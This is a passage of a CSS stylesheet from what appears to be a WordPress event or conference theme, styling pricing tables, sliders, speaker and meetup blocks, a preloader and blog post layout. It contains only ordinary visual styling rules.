  background-image: -webkit-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  height: 100%;
}

.ts-pricing-box .promotional-code .promo-code-text {
  font-weight: 400;
  color: #e7015e;
}

.ts-pricing-box .pricing-btn {
  margin-bottom: 25px;
  position: relative;
}

.ts-pricing-box .pricing-btn:after, .ts-pricing-box .pricing-btn:before {
  position: absolute;
  left: -14px;
  top: 0;
  content: '';
  width: 25px;
  height: 25px;
  display: block;
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}

.ts-pricing-box .pricing-btn:after {
  position: absolute;
  left: auto;
  top: 0;
  right: -14px;
}

.ts-pricing-box .vate-text {
  margin-bottom: 0;
}

.ts-pricing-item {
  text-align: center;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 40px;
  margin-top: 50px;
}

.ts-pricing-item .ts-pricing-header i {
  font-size: 70px;
  height: 160px;
  width: 160px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: block;
  margin: auto;
  background: #3b1d82;
  color: #fff;
  padding: 45px 0;
  margin-top: -100px;
  margin-bottom: 40px;
}

.ts-pricing-item .ts-pricing-name {
  font-size: 24px;
  font-weight: 700;
  color: #3b1d82;
  margin-bottom: 35px;
}

.ts-pricing-item .ts-pricing-price {
  font-size: 48px;
  font-weight: 800;
  position: relative;
  margin-bottom: 50px;
}

.ts-pricing-item .ts-pricing-price img {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  top: 0;
}

.ts-pricing-item .ts-pricing-price span {
  position: relative;
  z-index: 1;
  color: #3b1d82;
}

.ts-pricing-item p {
  margin-bottom: 30px;
}

.ts-pricing-item .btn {
  background: #3b1d82;
}

.ts-pricing-item.disebled {
  cursor: no-drop;
  opacity: .7;
}

.ts-pricing-item.disebled .ts-pricing-header i {
  background: #e7e7e7;
}

.ts-pricing-item.disebled .ts-pricing-header .ts-pricing-name {
  color: #cccccc;
}

.ts-pricing-item.disebled .ts-pricing-price span {
  opacity: .5;
}

.ts-pricing-item.disebled .btn {
  background: #e7e7e7;
}

.ts-pricing-item.active .ts-pricing-header i,
.ts-pricing-item.active .btn {
  background: #e7015e;
}

.ts-pricing-item.active .ts-pricing-name,
.ts-pricing-item.active .ts-pricing-price span {
  color: #e7015e;
}

/* extract css */
@media (min-width: 991px) {
  .header ul.navbar-nav li:hover > .dropdown-menu {
    display: block;
    border: none;
  }
}

/*====================================
      ts-pricing
=====================================*/
.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box {
  background: #fff;
  padding: 40px;
  text-align: center;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-pricing-box:hover {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
}

.ts-pricing-box .ts-pricing-header .ts-pricing-name {
  font-size: 20px;
  font-weight: 800;
  color: #3b1d82;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.ts-pricing-box .ts-pricing-header .ts-pricing-price {
  font-size: 58px;
  font-weight: 900;
  color: #3b1d82;
  margin-bottom: 20px;
}

.ts-pricing-box .ts-pricing-header .ts-pricing-price span {
  margin-right: 10px;
}

.ts-pricing.classic .ts-pricing-item {
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
}

.pricing-wrap .pricing-item .ts-pricing-box {
  background: #120f4e;
}

.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-name,
.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-price,
.pricing-wrap .pricing-item .ts-pricing-box .amount-progres-text,
.pricing-wrap .pricing-item .ts-pricing-box .vate-text {
  color: #fff;
}

.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:before,
.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:after {
  background: #120f4e;
}

/* Page banner area */
.page-banner-area {
  position: relative;
  min-height: 400px;
  color: #fff;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.page-banner-title {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
}

.page-banner-title.mt-80 {
  margin-top: 60px;
}

.page-banner-title h2 {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

.page-banner-title .breadcrumb {
  background: none;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.page-banner-title .breadcrumb li a {
  color: #fff;
  margin-right: 5px;
}

.page-banner-title .breadcrumb a:hover {
  color: #ccc;
}

.breadcrumb {
  padding: 0;
  background: none;
}

.breadcrumb a:hover {
  color: #fff;
}

.breadcrumb > li {
  font-weight: 500;
  margin: 0 10px;
}

/*------------back to top-------------*/
.BackTo {
  background: #e7015e none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0;
}

.BackTo a {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-top: 2px;
}

.text-right-bottom {
  text-align: right !important;
  position: absolute;
  bottom: 0px;
  right: 0px;
}

/* Error page
================================================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px;
}

.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700;
}

.ts-funfacts .elementor-counter-number-wrapper .elementor-counter-number-prefix {
  display: none;
}

.ts-funfacts .elementor-counter-title {
  text-align: left;
}

.main-slider {
  padding: 0;
  z-index: 0;
}

.main-slider .banner-item {
  min-height: 850px;
  color: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  -webkit-backface-visibility: hidden;
  position: relative;
}

.main-slider .banner-item:before {
  background: rgba(0, 0, 0, 0.35);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
}

.main-slider .banner-item .banner-content-wrap {
  padding: 250px 0 182px;
  z-index: 1;
  position: relative;
}

.main-slider .banner-item .banner-content-wrap .title-shap-img {
  margin: auto auto 25px;
  max-width: 70px;
}

.main-slider .banner-item .banner-content-wrap p.banner-info {
  font-style: italic;
  font-size: 20px;
  color: #fff;
}

.main-slider .banner-item .banner-content-wrap h1.banner-title {
  text-transform: capitalize;
  margin-bottom: 30px;
}

.main-slider .banner-item .banner-content-wrap p.banner-desc {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
  padding: 0px 180px;
  margin-bottom: 40px;
}

.main-slider .banner-item .banner-content-wrap .banner-btn .btn {
  height: 55px;
  line-height: 55px;
  padding: 0 55px;
}

.main-slider .banner-item .banner-content-wrap .banner-btn .btn.fill {
  background: #4381fd;
  border-color: #4381fd;
  padding: 0 55px;
  margin-left: 20px;
}

.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img,
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-info,
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title,
.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-desc,
.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-btn {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-title {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title {
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
}

.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-desc {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-btn {
  -webkit-animation-duration: 3.5s;
  animation-duration: 3.5s;
}

.main-slider .owl-dots {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 130px;
  margin: auto;
  text-align: center;
}

.main-slider .owl-dots .owl-dot {
  width: 20px;
  height: 2px;
  background: #fff;
  opacity: .5;
  display: inline-block;
  margin: 0 5px;
}

.main-slider .owl-dots .owl-dot.active {
  opacity: 1;
}

.date-item {
  display: inline-block;
  border: 3px solid #e7015e;
  border-radius: 10px;
  padding: 18px 20px 14px;
  color: #3b1d82;
  font-size: 18px;
  font-weight: 500;
}

.date-item .event-day {
  display: block;
  font-size: 36px;
  font-weight: 900;
}

@media (min-width: 1024px) {
  .box-style .elementor-row {
    position: relative;
  }
  .box-style .indicator {
    position: absolute;
    content: "";
    height: 100%;
    left: 33.3333333333%;
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    -o-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    width: 33.3333333333%;
    z-index: -1;
    -webkit-box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    background-color: #fff;
  }
  .box-style .elementor-inner-column:nth-child(1):hover ~ .indicator {
    left: 0;
  }
  .box-style .elementor-inner-column:nth-child(3):hover ~ .indicator {
    left: 66.6666666%;
  }
}

.custom-list-style ul li {
  border-left: 3px solid #ff007a;
  padding: 0 20px;
  display: inline-block;
  line-height: 20px;
}

/* //.woocommerce */
.page-banner-title .woocommerce-breadcrumb,
.page-banner-title .woocommerce-breadcrumb a {
  color: #fff;
}

p.form-submit .submit {
  background: #ff007a !important;
  color: #fff !important;
}

.woocommerce #reviews #comments h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 25px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 70px;
}

.woocommerce-Reviews .comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
  display: block;
}

.woocommerce .star-rating {
  color: #ff007a;
}

/*  multi-schedule-list */
.multi-schedule-list .multi-speaker .schedule-speaker {
  margin-bottom: 25px;
}

.multi-schedule-list .schedule-slot-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.food-main-banner {
  overflow: hidden;
}

/****************************
   Gallery slider
*****************************/
.ts-gallery-slider .galler-img-item {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  clear: both;
}

.ts-gallery-slider .galler-img-item img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.ts-gallery-slider .owl-stage-outer {
  padding-top: 80px;
}

.ts-gallery-slider .owl-item.active.center {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (min-width: 1024px) {
  .ts-gallery-slider .owl-item.active.center {
    margin: 0 -40px;
    z-index: 1;
  }
}

.ts-gallery-slider .owl-item.active.center .galler-img-item {
  margin-top: -80px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ts-gallery-slider .owl-item.active.center .galler-img-item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
  box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
  padding: 0 5px;
}

.ts-gallery-slider .owl-nav {
  position: absolute;
  right: 0;
  margin: auto;
  text-align: center;
  bottom: -10px;
  left: 0px;
}

@media (min-width: 1024px) {
  .ts-gallery-slider .owl-nav {
    left: -50px;
  }
}

.ts-gallery-slider .owl-nav .owl-prev,
.ts-gallery-slider .owl-nav .owl-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #e7015e;
  display: inline-block;
  font-size: 26px;
  margin: 0 10px;
}

/*-------------------------
 preloader
 ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #ff007a;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  background: #000;
  color: #fff;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/* ===========================
// Education And Conference 
============================ */
.title-bar-shap {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-style: initial;
}

.title-bar-shap::before {
  position: absolute;
  bottom: 4px;
  width: 100%;
  left: 0;
  height: 9px;
  background: #fea9a0;
  content: '';
  z-index: -1;
}

.title-border {
  width: 60px;
  background: #e74c3c;
  height: 5px;
  display: inline-block;
}

.block-count-down {
  margin: 0;
  padding: 0  30px;
}

.block-count-down .countdown .counter-item {
  width: 100%;
  position: relative;
  border-radius: 0;
  padding: 22px 0;
}

.block-count-down .countdown .counter-item:not(:last-child) {
  border-bottom: 2px dotted #4f5b68;
}

.block-count-down .countdown .counter-item span {
  letter-spacing: 0;
  line-height: 48px;
  display: inline-block;
}

.block-count-down .countdown .counter-item .smalltext {
  position: static;
  text-transform: initial;
  font-size: 24px;
  letter-spacing: 0;
  line-height: .8;
}

.event-date .date-item {
  padding: 0;
}

@media (max-width: 768px) {
  .block-count-down {
    padding: 0;
  }
}

.image-box .elementor-image {
  position: relative;
}

.image-box .elementor-image img {
  width: 100%;
}

.image-box .elementor-image::after {
  position: absolute;
  content: '';
  right: -30px;
  bottom: -30px;
  width: 200px;
  height: 200px;
  border: 5px solid #e74c3c;
  border-width: 5px 30px 30px 5px;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.image-box .elementor-image:hover::after {
  background: rgba(231, 76, 60, 0.3);
  width: 100%;
  height: 100%;
}

.edu-con blockquote {
  border-color: #e74c3c;
}

.cta {
  position: relative;
  overflow: hidden;
  z-index: 11;
}

.cta .newsletter-form .form-group .form-control {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 20px;
}

.cta .newsletter-form .form-group .btn {
  border-radius: 0;
  font-size: 15px;
  color: #e74c3c;
  background: #fff;
}

.cta .newsletter-form .form-group .btn:hover {
  background: #e74c3c;
  color: #fff;
}

.cta .newsletter-form .form-group .btn:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* ==========================
// Shortcode: Topics
=============================*/
.single-topics {
  position: relative;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  padding: 35px 40px 30px 40px;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.single-topics::after {
  position: absolute;
  content: '';
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  background-blend-mode: multiply;
}

.single-topics::before {
  position: absolute;
  content: '';
  left: -12px;
  top: -12px;
  width: 66px;
  height: 33px;
  opacity: 0;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  background: url(../images/shape/topics_mem.png) no-repeat center left;
}

.single-topics .ts-title {
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
  -webkit-transition: all ease .3s;
  -o-transition: all ease .3s;
  transition: all ease .3s;
}

.single-topics p {
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 0;
  -webkit-transition: all ease .3s;
  -o-transition: all ease .3s;
  transition: all ease .3s;
}

.single-topics .topics-link {
  width: 34px;
  height: 34px;
  background: #fff;
  color: #e74c3c;
  padding: 6px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  opacity: 0;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.single-topics:hover::after, .single-topics:hover::before, .single-topics:hover .topics-link {
  opacity: 1;
}

.single-topics:hover .ts-title {
  color: #fff;
}

.single-topics:hover p {
  color: #fff;
}

/* ===============================
// Shortcode: Speakers slider
================================== */
.ts-speaker-slider .owl-stage-outer {
  padding: 50px 0;
}

.ts-speaker-slider .ts-speaker {
  text-align: left;
  overflow: initial;
}

.ts-speaker-slider .ts-speaker::before {
  position: absolute;
  content: '';
  width: 0%;
  right: 0;
  height: 110%;
  top: -20px;
  background: rgba(231, 76, 60, 0.7);
  z-index: 1;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.ts-speaker-slider .ts-speaker .speaker-img {
  border-radius: 0;
}

.ts-speaker-slider .ts-speaker .ts-title {
  font-size: 30px;
  margin: 10px 0 15px;
}

.ts-speaker-slider .ts-speaker .view-speaker {
  opacity: 1;
  width: 100%;
  height: 100%;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  top: 0;
  bottom: 0;
  border-radius: 0;
  border-color: transparent;
}

.ts-speaker-slider .ts-speaker:hover::before {
  width: 50%;
}

.ts-speaker-slider .ts-speaker:hover .speaker-img::before {
  opacity: 0;
}

.ts-speaker-slider .owl-dots {
  text-align: center;
}

.ts-speaker-slider .owl-dots .owl-dot {
  width: 6px;
  height: 6px;
  background: #cccccc;
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.ts-speaker-slider .owl-dots .owl-dot.active {
  width: 30px;
  background: #e74c3c;
}

@media (max-width: 768px) {
  .meetup {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker .speaker-img {
    width: 100%;
    height: auto;
  }
  .ts-speaker-slider .ts-speaker:hover .speaker-img img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

/* =======================
// Shortcode: Meetup
=========================== */
.meetup-wrap .meetup-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.meetup-wrap .meetup-image img {
  width: 100%;
  border-radius: 50%;
  width: 350px;
  height: 350px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
  box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
}

.meetup-wrap:hover .meetup-box {
  opacity: 1;
  top: 0;
  visibility: visible;
}

.meetup-wrap .meetup-box {
  padding: 35px 40px 35px 40px;
  background: #e74c3c;
  position: absolute;
  left: 0;
  margin: 0 auto;
  top: 20px;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.meetup-wrap .meetup-box::after {
  position: absolute;
  content: '';
  right: 25px;
  width: 3px;
  height: 90px;
  background: #fff;
  bottom: -40px;
}

.meetup-wrap .meetup-box .ts-title {
  color: #fff;
}

.meetup-wrap .meetup-box p {
  color: #fff;
  margin-bottom: 0;
}

.meetup-wrap .meetup-box.right::after {
  left: 25px;
  right: auto;
}

.meetup-wrap .meetup-box.left::after {
  left: auto;
  right: 25px;
}

@media (max-width: 375px) {
  .meetup-wrap .meetup-box {
    width: 250px;
  }
  .meetup-wrap .meetup-box::after {
    display: none;
  }
}

/* =======================
// Text Logo
=========================== */
.logo-title {
  margin-bottom: 0;
  font-size: 30px;
  text-transform: uppercase;
}

.logo-title a:hover {
  color: #e7015e;
}

/* =======================
// Sticky sidebar
=========================== */
@media (min-width: 1025px) {
  #sidebar.fixed {
    position: fixed;
    top: 0;
    max-width: 350px;
  }
}

/*------- social color -----*/
/* Blog
================================================== */
/* Global */
select {
  max-width: 100%;
}

.post-password-form input[type="password"] {
  padding: 5px 15px;
  margin-left: 10px;
}

.post-password-form input[type='submit'] {
  background-color: #e7015e;
  border-color: #e7015e;
  padding: 6px 55px;
  color: #fff;
}

/* Image */
img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

img[class*="wp-image-"] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}

.wp-caption.aligncenter {
  margin-bottom: 10px;
}

.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  color: #777777;
  margin-bottom: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

p {
  margin: 0 0 25px;
}

/*-- HTML Formate --*/
blockquote,
.wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large) {
  padding: 0px;
  padding-left: 40px;
  border-left: 3px solid #e7015e;
  margin: 15px 0;
  background: transparent;
  position: relative;
}

/* table */
table {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border-right: 0;
  border-top: 0;
}

.wp-block-table th,
.wp-block-table td {
  border-color: #f1f1f1;
  padding: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #f1f1f1;
  border-bottom: 0;
  border-left: 0;
}

table > tbody > tr:nth-child(2n+1) > td {
  background-color: #fcfcfc;
}

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0;
}

div#calendar_wrap table > thead > tr > th, div#calendar_wrap table > tbody > tr > th, div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td, div#calendar_wrap table > tbody > tr > td, div#calendar_wrap table > tfoot > tr > td {
  padding: 0;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Sticky */
.meta-featured-post {
  display: none;
}

.sticky.post {
  background: #fff;
}

.sticky.post .post-body {
  overflow: hidden;
  position: relative;
}

.sticky.post .meta-featured-post {
  display: block;
  position: absolute;
  right: -35px;
  top: 18px;
  background: #e7015e;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  font-size: 12px;
  -webkit-transform: rotate(45deg);
}

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  -o-transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0;
}

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}

/*-- Category listing --*/
.post {
  margin: 0 0 60px;
  padding-right: 20px;
}

.entry-header .entry-title {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  margin-bottom: 20px;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}

.entry-header .entry-title a {
  color: #1c1c24;
}

.entry-header .entry-title a:hover {
  color: #e7015e;
}

.post-meta {
  font-size: 13px;
  padding: 20px 0 15px;
  text-transform: uppercase;
  color: #5a5a5a;
}

.post-meta span {
  padding-right: 5px;
  margin-right: 5px;
}

.post-meta span i {
  margin-right: 5px;
  color: #e7015e;
  font-weight: bold;
}

.post-meta a {
  color: #5a5a5a;
}

.post-footer {
  margin-top: 20px;
}

.post-footer .btn-readmore {
  color: #222;
  font-weight: 700;
}

.post-footer .btn-readmore i {
  position: relative;
  top: 2px;
  margin-left: 5px;
}

.post-footer .btn-readmore:hover {
  color: #e7015e;
}

/* Post body */
.blog .post-media {
  width: calc(100% - 40px);
  margin: 0 auto 5px auto;
  position: relative;
}

.blog .post-media img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}

.blog .post-body {
  padding: 15px 30px 35px 30px;
  margin: 0 0px 60px;
  -webkit-box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
